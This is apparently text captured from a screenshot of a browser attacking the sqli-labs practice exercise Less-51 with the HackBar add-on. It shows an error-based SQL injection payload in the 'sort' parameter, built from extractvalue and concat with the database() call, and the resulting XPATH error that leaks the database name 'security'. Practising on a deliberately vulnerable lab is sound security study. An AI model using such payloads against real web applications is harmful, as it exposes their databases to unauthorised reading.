 10.60.17.35:8082/Less-51/?sort=1'+and+ext
Welcome Dhakkan
XPATH syntax error: '~security~'
Inspector Console Debugger { } Style Editor Performance Memory Network HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.17.35:8082/Less-51/?sort=1'+and+extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies